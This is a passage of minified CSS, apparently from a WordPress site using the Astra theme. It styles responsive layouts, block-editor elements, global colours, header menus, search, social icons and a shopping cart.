(max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}@media (max-width:921px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:48px;}h2,.entry-content h2{font-size:40px;}h3,.entry-content h3{font-size:26px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;}.astra-logo-svg{width:40px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:40px;}}@media (max-width:544px){.widget-title{font-size:20px;font-size:1.4285714285714rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:14px;font-size:0.875rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:14px;font-size:0.875rem;}.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:36px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:13px;font-size:0.8125rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:40px;}.astra-logo-svg{width:40px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:40px;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-separate-container .entry-content .uagb-is-root-container {padding-left: 0;}.ast-page-builder-template .entry-header {padding-left: 0;}@media(min-width: 1201px) {.ast-separate-container .entry-content > .uagb-is-root-container {margin-left: 0;margin-right: 0;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#ddd1c1;--ast-global-color-1:#6a5950;--ast-global-color-2:#26222f;--ast-global-color-3:#312e39;--ast-global-color-4:#f7f7f7;--ast-global-color-5:#ffffff;--ast-global-color-6:#fdf6f1;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:600;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.875rem;color:#00437b;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#00437b;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#00437b;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#00437b;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#00437b;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#00437b;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:10px;border-bottom-width:10px;border-right-width:10px;border-left-width:10px;border-color:rgba(30,138,227,0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid #e7e7e7;line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: width .2s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 3em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;margin-left: 10px;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{color:var(--ast-global-color-3);font-size:18px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:var(--ast-global-color-3);}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field{margin-right:8px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field{margin-right:8px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field{margin-right:8px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:38px;}.ast-header-account-wrap{margin-left:16px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:24px;width:24px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:24px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element{margin-left:10px;margin-right:10px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-header-social-1-wrap{margin-right:24px;}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-3);}.ast-header-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-2);}.ast-header-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-2);}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-3);}.ast-header-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-2);}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-3);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-3);border-color:var(--ast-global-color-3);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#000000;background-color:var(--ast-global-color-3);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-3);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;background-color:var(--ast-global-color-3);}.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:22px;width:22px;}.ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-cart{font-size:22px;}.ast-site-header-cart a.cart-container *{transition:none;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:var(--ast-global-color-5);}.ast-desktop-cart-flyout.ast-site-header-cart:focus .widget_shopping_cart,.ast-desktop-cart-flyout.ast-site-header-cart:hover .widget_shopping_cart{opacity:0;visibility:hidden;}.ast-desktop .astra-cart-drawer{width:35%;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-3);border-width:0;}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-3);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-3);}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-3);}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-woo-header-cart-info-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-woo-header-cart-info-wrap{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.ast-site-header-cart .cart-container:hover .count,.ast-site-header-cart .cart-container:hover .count{color:#ffffff;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-3);color:#ffffff;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill 